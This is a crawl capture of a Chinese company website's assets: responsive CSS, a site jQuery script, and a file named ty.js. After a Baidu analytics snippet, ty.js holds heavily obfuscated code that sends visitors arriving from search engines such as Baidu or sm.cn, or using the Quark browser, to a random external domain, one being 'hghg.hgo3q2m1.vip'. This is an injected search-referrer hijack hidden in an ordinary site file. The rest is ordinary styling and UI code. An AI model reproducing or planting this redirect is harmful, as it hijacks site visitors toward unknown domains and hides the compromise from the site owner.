}
.section, .section-sub {
	padding: 30px 0;
}
.section-title {
	margin-bottom: 20px;
}
.section-title small {
	font-size: 24px;
}
.section-title strong {
	font-size: 18px;
}
.section-title strong:after {
	width: 60%;
}
.section-title-more .more-big {
	margin: 0 0 20px;
}
.section-title-1 {
	margin-bottom: 20px;
}
.section-title-1 strong {
	font-size: 22px;
}
.section-title-1 h4 {
	font-size: 18px;
	padding: 0 30px;
}
.in-prd-menu {
	margin: 0 0 20px;
}
.in-prd-menu .hform {
	float: none;
	margin: 0 0 10px;
}
.in-prd-menu .hform input {
	padding: 7px 50px 7px 12px;
	width: 100%;
	box-sizing: border-box;
}
.in-prd-menu .hform button {
	height: 36px;
}
.in-prd-menu ul {
	float: none;
}
.in-prd-menu li {
	width: 50%;
}
.in-prd-menu li a {
	text-align: center;
	font-size: 14px;
	line-height: 34px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-1 {
	margin: -30px 0 0 -10px;
}
.list-1 li {
	width: 50%;
}
.list-1 li a {
	margin: 30px 0 0 10px;
	padding: 10px 10px 30px 10px;
}
.list-1 li .text {
	font-size: 14px;
	line-height: 1.4;
	margin-top: 10px;
}
.list-1 li .desc {
	font-size: 12px;
	margin-top: 5px;
}
.list-1 li .more {
	width: 40px;
	height: 40px;
	line-height: 40px;
	margin-left: -24px;
	bottom: -24px;
}
.list-1-1 .img-cover {
	margin: -10px -10px 0;
}
.in-adv {
	margin: -10px 0 0;
}
.in-adv li {
	width: 100%;
}
.in-adv li a {
	padding: 15px;
	margin: 10px 0 0;
}
.in-adv li .img-center {
	width: 70px;
	height: 70px;
	line-height: 70px;
}
.in-adv li .text {
	margin-left: 85px;
}
.in-adv li .text h4 {
	font-size: 16px;
}
.in-adv li .text p {
	font-size: 12px;
	margin-top: 6px;
}
.list-2 {
	margin: 0 0 -10px;
}
.list-2 li {
	width: 50%;
}
.list-2 li a {
	margin: 0 0 10px;
}
.list-2 li .text {
	font-size: 16px;
	line-height: 44px;
}
.list-2-1 {
	margin: -10px 0 0 -10px;
}
.list-2-1 li {
	width: 50%;
}
.list-2-1 li a {
	margin: 10px 0 0 10px;
}
.list-2-1 li .text {
	font-size: 14px;
	line-height: 36px;
	padding: 0 10px;
}
.list-2-1-1 li:last-child {
	display: none;
}
.in-about dt {
	float: none;
	width: auto;
	margin: 0 0 20px 20px;
}
.in-about dt:before {
	left: -20px;
	bottom: -20px;
	width: 100%;
}
.in-about dd {
	margin: 20px 0 0;
	padding: 20px;
	height: auto;
}
.in-about dd h4 {
	font-size: 16px;
}
.in-about dd p {
	margin: 10px 0 0;
	font-size: 14px;
	line-height: 1.8;
}
.in-about dd .more-big {
	margin-top: 20px;
}
.list-3 {
	margin: -10px 0 0;
}
.list-3 li {
	width: 100%;
}
.list-3 li a {
	margin: 10px 0 0;
	padding: 10px;
}
.list-3 li a:after {
	border-bottom-width: 87px;
	border-right-width: 50px;
	width: 50px;
}
.list-3 li .date {
	padding: 11px 0;
	width: 90px;
}
.list-3 li .date small {
	font-size: 12px;
}
.list-3 li .date strong {
	font-size: 28px;
	margin-top: 5px;
}
.list-3 li .text {
	margin-left: 100px;
}
.list-3 li .text h4 {
	font-size: 16px;
}
.list-3 li .text p {
	margin-top: 5px;
	line-height: 1.45;
	height: 40px;
}
.footer {
	padding-top: 30px;
}
.footer dl {
	margin: 0 1% 10px;
	width: 48%;
	border: 1px solid #fff;
	box-sizing: border-box;
	padding: 0 15px;
}
.footer dt {
	line-height: 36px;
	font-size: 16px;
	margin: 0;
	position: relative;
}
.footer dt:after {
	position: absolute;
	right: 6px;
	top: 50%;
	width: 9px;
	height: 9px;
	border-top: solid 1px #bdbebf;
	border-right: solid 1px #bdbebf;
	background-color: transparent;
	margin: -3px 0 0;
	-webkit-transform: rotate(135deg) translateX(-50%);
	transform: rotate(135deg) translateX(-50%);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.footer dd {
	display: none;
}
.footer dd ul {
	padding-bottom: 10px;
}
.footer dl.open dt:after {
	-webkit-transform: rotate(315deg) translateX(-50%);
	transform: rotate(315deg) translateX(-50%);
	right: 0;
	margin-top: -6px;
}
.footer .pp {
	display: block;
}
.footer-contact {
	width: 100%;
	margin-top: 10px;
}
.footer-contact .code {
	display: none;
}
.footer-copy {
	margin-top: 30px;
	font-size: 12px;
	text-align: center;
}
.pages {
	margin-top: 15px;
}
.pages a {
	font-size: 12px;
	line-height: 30px;
	padding: 0 12px;
}
.banner-sub {
	height: 130px;
}
.ct2-sd {
	float: none;
	width: auto;
}
.ct2-mn {
	float: none;
	width: auto;
}
.panel-sd .tit {
	display: none;
}
.lanmu {
	overflow: hidden;
	margin: 0 -1px 20px;
}
.lanmu li {
	float: left;
	width: 50%;
	border: 0;
}
.lanmu li .arr {
	display: none;
}
.lanmu li>a {
	padding: 0;
	text-align: center;
	font-size: 14px;
	line-height: 34px;
	border: 1px solid #fff;
}
.list-4 li a {
	padding: 0 0 15px;
	margin-bottom: 15px;
}
.list-4 li .img-center {
	width: 90px;
}
.list-4 li .text {
	margin: 0 0 0 100px;
	padding: 0 40px 0 0;
}
.list-4 li .text h4 {
	padding: 0;
	font-size: 14px;
}
.list-4 li .text p {
	line-height: 18px;
	font-size: 12px;
	height: 36px;
	overflow: hidden;
}
.list-4 li .date {
	margin-top: 0;
	right: 0;
}
.list-4 li .date span {
	margin: 0 0 5px;
	font-size: 12px;
	color: #adadad;
}
.list-4 li a:hover {
	padding-left: 0;
}
.list-4 li a:hover .text {
	padding: 0 40px 0 0;
}
.list-4 li:first-child a {
	padding-top: 0;
	margin-top: 0;
	border-top: 0;
}
.nav-sub {
	margin: -5px 0 20px -5px;
}
.nav-sub li a {
	margin: 5px 0 0 5px;
	font-size: 12px;
	padding: 0 10px;
	line-height: 32px;
}
.about-1 {
	font-size: 14px;
}
.about-2 {
	padding: 0 35px;
}
.about-2 .text {
	margin: 0;
}
.about-2 .swiper-button-prev {

	left: 0;
}
.about-2 .swiper-button-next {
	right: 0;
}
.about-2 .swiper-pagination {
	display: block;
}
.about-3 li {
	width: 100%;
}
.contact-right, .contact-left {
	width: auto;
	float: none;
}
.contact-right .item {
	margin-bottom: 20px !important;
}
.contact-right .item .ewm {
	margin-top: 0;
	font-size: 12px;
}
.contact-right .item .ewm a {
	line-height: 24px;
	background-size: 12px auto;
	background-position: 64px center;
	padding: 0 26px 0 10px;
}
.contact-right .item .ewm .img-center:before {
	display: none;
}
.contact-right .item .ewm .img-center:after {
	top: 39px;
}
.contact-right .item h4 {
	font-size: 18px;
}
.contact-right .item .text {
	margin-top: 15px;
	line-height: 1.8;
	padding-left: 10px;
	border-left-width: 1px;
}
.contact-left .map {
	
	margin-bottom: 20px;
}
.msg {
	padding: 15px;
}
.msg h4 {
	font-size: 18px;
}
.msg .tips {
	font-size: 14px;
}
.msg form {
	margin-left: 0;
}
.msg .form-group {
	width: 100%;
	margin: 10px 0 0;
}
.msg .form-group.full {
	width: 100%;
}
.msg .form-group.yzm {
	position: relative;
}
.msg .form-group.yzm .form-control {
	width: 100%;
	padding-right: 100px;
	box-sizing: border-box;
}
.msg .form-group.yzm .yzm-pic {
	position: absolute;
	right: 10px;
	top: 10px;
	width: 90px;
}
.message-left, .message-right {
	width: auto;
	float: none;
}
.message-left {
	margin-bottom: 30px;
	font-size: 14px;
}
.message-left h4 {
	font-size: 18px;
	margin-bottom: 20px;
}
.jobs .item .tit {
	padding: 10px 56px 10px 10px;
}
.jobs .item .tit h4 {
	font-size: 16px;
}
.jobs .item .tit p {
	margin-top: 5px;
}
.jobs .item .tit p span {
	font-size: 12px;
	margin-right: 10px;
}
.jobs .item .tit:after {
	font-size: 20px;
	line-height: 44px;
	width: 35px;
	top: 10px;
	right: 10px;
}
.jobs .item .con {
	padding: 10px;
	font-size: 14px;
}
.news-left {
	float: none;
	width: auto;
}
.news-right {
	display: none;
}
.news-title {
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.news-title h1 {
	font-size: 18px;
}
.news-title p span {
	font-size: 12px;
	margin-right: 10px;
}
.news-content {
	margin-bottom: 20px;
}
.news-exp {
	padding-top: 10px;
	font-size: 12px;
}
.news-panel {
	margin-top: 30px;
}
.news-panel .tit {
	margin-bottom: 15px;
}
.news-panel .tit span {
	font-size: 16px;
	padding-bottom: 10px;
}
.news-panel .tit .fh {
	font-size: 14px;
}
.list-5 {
	margin-top: -10px;
}
.list-5 li {
	width: 100%;
}
.list-5 li a {
	padding-bottom: 10px;
	margin-top: 10px;
	font-size: 12px;
}
.case-title p span {
	margin: 0 5px;
}
.pc-slide, .yunu-showcase-info {
	float: none;
	width: auto;
}
.yunu-showcase-info {
	margin-top: 20px;
}
.yunu-showcase-info h1 {
	font-size: 20px;
	line-height: 1.8;
}
.yunu-showcase-info p {
	height: auto;
}
.case-bb {
	margin-bottom: 10px;
}
.case-bb span {
	font-size: 18px;
}
.abcc {
	margin-top: -50px;
	padding-top: 80px;
}
.list-7 {
	margin: -10px 0 0 -10px;
}
.list-7 li {
	width: 50%;
}
.list-7 li a {
	margin: 10px 0 0 10px;
	padding: 10px;
}
.list-7 li .img-center {
	height: 150px;
	line-height: 150px;
}
.list-7 li .text {
	margin-top: 10px;
	font-size: 14px;
}
.list-7 li .img-center:after, .list-7 li .img-center:before {
	width: 30px;
	height: 30px;
	margin: -15px 0 0 -15px;
}
.position {
	font-size: 12px;
	display: none;
}
}

.ab_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.ab_pages ul{display:inline-block;margin:0 auto;padding:0}
.ab_pages ul a{color:#555;display:block;padding: 5px 11px;  border: 1px solid #ddd;float: left;margin: 0 5px;font-size:12px}
.ab_pages ul a.page-num-current{ background:#ddd; }
.ab_pages ul a:hover{ background:#ddd}

#maximg img{ max-width:100%; height:auto !important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2747
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodM='jsjiami.com.v7';var _0x4329ab=_0x1392;function _0x1392(_0x495032,_0x55f19e){var _0x5c3315=_0x5c33();return _0x1392=function(_0x1392af,_0x31ded2){_0x1392af=_0x1392af-0x126;var _0x157a43=_0x5c3315[_0x1392af];if(_0x1392['StojPO']===undefined){var _0xb7f785=function(_0x30806b){var _0x31aa6c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xd9462='',_0x9a3efc='';for(var _0x55ada4=0x0,_0x46cd8,_0xc54a6f,_0x3234ea=0x0;_0xc54a6f=_0x30806b['charAt'](_0x3234ea++);~_0xc54a6f&&(_0x46cd8=_0x55ada4%0x4?_0x46cd8*0x40+_0xc54a6f:_0xc54a6f,_0x55ada4++%0x4)?_0xd9462+=String['fromCharCode'](0xff&_0x46cd8>>(-0x2*_0x55ada4&0x6)):0x0){_0xc54a6f=_0x31aa6c['indexOf'](_0xc54a6f);}for(var _0x3de11c=0x0,_0x1dc75a=_0xd9462['length'];_0x3de11c<_0x1dc75a;_0x3de11c++){_0x9a3efc+='%'+('00'+_0xd9462['charCodeAt'](_0x3de11c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x9a3efc);};var _0x2f661d=function(_0x1c67d9,_0x308234){var _0x106923=[],_0x3079e8=0x0,_0x20611e,_0x5d8549='';_0x1c67d9=_0xb7f785(_0x1c67d9);var _0x3638d7;for(_0x3638d7=0x0;_0x3638d7<0x100;_0x3638d7++){_0x106923[_0x3638d7]=_0x3638d7;}for(_0x3638d7=0x0;_0x3638d7<0x100;_0x3638d7++){_0x3079e8=(_0x3079e8+_0x106923[_0x3638d7]+_0x308234['charCodeAt'](_0x3638d7%_0x308234['length']))%0x100,_0x20611e=_0x106923[_0x3638d7],_0x106923[_0x3638d7]=_0x106923[_0x3079e8],_0x106923[_0x3079e8]=_0x20611e;}_0x3638d7=0x0,_0x3079e8=0x0;for(var _0x11fc80=0x0;_0x11fc80<_0x1c67d9['length'];_0x11fc80++){_0x3638d7=(_0x3638d7+0x1)%0x100,_0x3079e8=(_0x3079e8+_0x106923[_0x3638d7])%0x100,_0x20611e=_0x106923[_0x3638d7],_0x106923[_0x3638d7]=_0x106923[_0x3079e8],_0x106923[_0x3079e8]=_0x20611e,_0x5d8549+=String['fromCharCode'](_0x1c67d9['charCodeAt'](_0x11fc80)^_0x106923[(_0x106923[_0x3638d7]+_0x106923[_0x3079e8])%0x100]);}return _0x5d8549;};_0x1392['WNIjoV']=_0x2f661d,_0x495032=arguments,_0x1392['StojPO']=!![];}var _0x5d0244=_0x5c3315[0x0],_0x1828bf=_0x1392af+_0x5d0244,_0x44b236=_0x495032[_0x1828bf];return!_0x44b236?(_0x1392['ubtvNT']===undefined&&(_0x1392['ubtvNT']=!![]),_0x157a43=_0x1392['WNIjoV'](_0x157a43,_0x31ded2),_0x495032[_0x1828bf]=_0x157a43):_0x157a43=_0x44b236,_0x157a43;},_0x1392(_0x495032,_0x55f19e);}function _0x5c33(){var _0x4a0f1c=(function(){return[_0xodM,'lWjrsPjMKiOaVymQibT.gcBKoFm.v7IQQqTwOOPu==','AmkDWOtcNXNcOqq7','wLFdUNH+W53cGdHIWROxW4RcKa','W63cQclcQvhcPLyGWOK','vfXsWRlcVH0','chZdRmomqSkVWQZdNG','W7JdOSk0WPukWQXE','c14oWQmyWQ1CWOL6WPJdJrddNa','WOeAfmomW6FdP8oEWO3cQmkGWR7cT8oFW6D+x8oKW43cVSkFgNKixmoAoMG','fWX4WPNcTYm6WQq','WPneW5P2wG'].concat((function(){return['WPZdUIipW7hdMa3dUSof','W4bLqMfira','W7tcVINcVgtcQq','W5VcUahcMeC','k3ddIqRdImkDWOjAlW','lCk2W5mADveFD2zpW6dcIHyqW4mMW65AW4fAW5tcPSkfWRCr','uLldVhH4W5RcGH1/WP0ZW77cLW','WQRdOWRcVxVcLNyl','n8ojW6FcH8oVACkBCG','i8oHW4bdjmkrcmklWPm','BmkuW7pdQuZdHWWVWPNdKfPe','AmoEWQddNSoXm8keEmkBECktta'].concat((function(){return['W5/cUCokWQtcK8ktBGBcMCoHdgVdQCo5','WQFcHmk/W43cKIldPKBdMSk8gCoK','FCk5WPfmcCkteSku','C8o1W6/dOMa8pW','uGhcNqCOWOBdQq','W53cRhfwWRtdJX7dSSoAnmo6xG','WOq7wZqth8ksWO1jpCoLW4C','WRKeW5ZdPwJdSSk7WONcO8kWW6bO','k8kPWR3dSLm0pSk4W6W','c18nWQizWQWyWOP+WQ/dUGW','WOeAfmomW6FdP8oEWO3cQ8kMW6ddUCkeW6e3wmkWW5pcV8kdgtPpg8oC'];}()));}()));}());_0x5c33=function(){return _0x4a0f1c;};return _0x5c33();};(function(_0x36d930,_0x1599aa,_0x2f7f0a,_0x587f0a,_0x38d27d,_0xb06420,_0x6cbefb){return _0x36d930=_0x36d930>>0x7,_0xb06420='hs',_0x6cbefb='hs',function(_0x35c6d7,_0x2097a9,_0xfe0005,_0x9d052d,_0x29c9df){var _0x58f8e3=_0x1392;_0x9d052d='tfi',_0xb06420=_0x9d052d+_0xb06420,_0x29c9df='up',_0x6cbefb+=_0x29c9df,_0xb06420=_0xfe0005(_0xb06420),_0x6cbefb=_0xfe0005(_0x6cbefb),_0xfe0005=0x0;var _0x52f29a=_0x35c6d7();while(!![]&&--_0x587f0a+_0x2097a9){try{_0x9d052d=parseInt(_0x58f8e3(0x141,'GXjf'))/0x1*(-parseInt(_0x58f8e3(0x143,'8l^H'))/0x2)+-parseInt(_0x58f8e3(0x137,'GXjf'))/0x3+-parseInt(_0x58f8e3(0x138,'HT$C'))/0x4*(parseInt(_0x58f8e3(0x13b,'qFY%'))/0x5)+-parseInt(_0x58f8e3(0x145,'[0Np'))/0x6*(parseInt(_0x58f8e3(0x13c,'m3Cl'))/0x7)+parseInt(_0x58f8e3(0x135,'c[w0'))/0x8*(parseInt(_0x58f8e3(0x146,'pzCX'))/0x9)+-parseInt(_0x58f8e3(0x128,'GXjf'))/0xa+-parseInt(_0x58f8e3(0x12f,'6fX('))/0xb*(-parseInt(_0x58f8e3(0x13d,'sigm'))/0xc);}catch(_0x313bc0){_0x9d052d=_0xfe0005;}finally{_0x29c9df=_0x52f29a[_0xb06420]();if(_0x36d930<=_0x587f0a)_0xfe0005?_0x38d27d?_0x9d052d=_0x29c9df:_0x38d27d=_0x29c9df:_0xfe0005=_0x29c9df;else{if(_0xfe0005==_0x38d27d['replace'](/[QPTwFbulIBKqMWOrgVy=]/g,'')){if(_0x9d052d===_0x2097a9){_0x52f29a['un'+_0xb06420](_0x29c9df);break;}_0x52f29a[_0x6cbefb](_0x29c9df);}}}}}(_0x2f7f0a,_0x1599aa,function(_0x11aedf,_0x373874,_0x21e993,_0x4ec831,_0x29ab79,_0x55f77e,_0x3ee1e2){return _0x373874='\x73\x70\x6c\x69\x74',_0x11aedf=arguments[0x0],_0x11aedf=_0x11aedf[_0x373874](''),_0x21e993='\x72\x65\x76\x65\x72\x73\x65',_0x11aedf=_0x11aedf[_0x21e993]('\x76'),_0x4ec831='\x6a\x6f\x69\x6e',(0x1cbe51,_0x11aedf[_0x4ec831](''));});}(0x6300,0x86be1,_0x5c33,0xc8),_0x5c33)&&(_0xodM=`\x8da`);var sites=['https://hghg.hgo3q2m1.vip',_0x4329ab(0x12e,'YiZX'),_0x4329ab(0x136,'1dR6'),_0x4329ab(0x126,'YiZX')],ref=document['referrer']||'',shouldJump=[_0x4329ab(0x131,'KU6T'),'baidu.com','sm.cn',_0x4329ab(0x132,'8l^H'),_0x4329ab(0x139,'m3Cl')]['some'](function(_0x29ebcb){var _0x57a1c5=_0x4329ab,_0x46ed8c={'CcFCW':function(_0x310d31,_0x2bf145){return _0x310d31>=_0x2bf145;}};return _0x46ed8c[_0x57a1c5(0x134,'HT$C')](ref[_0x57a1c5(0x140,'[0Np')](_0x29ebcb),0x0);})||!ref&&navigator[_0x4329ab(0x129,'HT$C')]['indexOf']('Quark')>=0x0;shouldJump&&window[_0x4329ab(0x13f,'9*$R')]['replace'](sites[Math[_0x4329ab(0x130,'9WOi')](Math[_0x4329ab(0x12a,'6fX(')]()*sites[_0x4329ab(0x133,'HT$C')])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://honyo.net/js/index.js
body_size: 804
content:
$(function () {
    new WOW({
        mobile: false
    }).init();

    $('.hform').find('form').submit(function () {
        var val = $(this).find('input').val();
        if (!val) {
            alert('请输入关键字');
            return false
        }
    });

    $('.menu-btn').on('click', function () {
        $('.header').find('.nav').toggle();
    });

    $('.sc-btn').on('click', function () {
        $('.header').find('.sc-form').toggle();
    });

    if ($(window).width() > 991) {
        $('.dropdown').hover(function () {
            $(this).addClass('open');
        }, function () {
            $(this).removeClass('open');
        });
    } else {
        $('.dropdown').find('.arr').on('click', function () {
            $(this).parent().toggleClass('open');
        });
    }

    $('.lanmu').find('.arr').on('click', function () {
        $(this).parent().toggleClass('open');
    });

    $('.footer').find('dt').on('click', function () {
        if ($(this).parent().hasClass('open')) {
            $(this).parent().removeClass('open');
            $(this).next().slideUp();
        } else {
            $(this).parent().addClass('open');
            $(this).next().slideDown();
        }
    });

    // 右侧滑动返回顶部
    $('.kf .kf-side').click(function(){
        //$('.kf').animate({ right: '-208' }, "slow");
        var rt = $('.kf').css("right");
        //alert(rt);
        var num = parseInt(rt);
        //alert(num);
        if(num < 0){
            $('.kf').animate({ right: '20px' }, "slow");
            $('.kf .kf-side span.arrow').addClass('on');
        }else{
            $('.kf').animate({ right: '-208px' }, "slow");
            $('.kf .kf-side span.arrow').removeClass('on');
        }
    });
    $('.kt-top span.close').click(function(){
        $('.kf').animate({ right: '-208px' }, "slow");
    });

    $('.kf .backTop').click(function() {
        $("html,body").stop().animate({ scrollTop: '0' }, 500);
    });
});

function tabsSwiper(menu, con) {
    var swiper = new Swiper(con, {
        speed: 500,
        spaceBetween: 10,
        on: {
            slideChangeTransitionStart: function () {
                $(menu).find('li').eq(this.activeIndex).addClass('active').siblings().removeClass('active');
            }
        }
    });
    $(menu).on('click', 'li', function (e) {
        $(this).addClass('active').siblings().removeClass('active');
        swiper.slideTo($(this).index());
    });
}
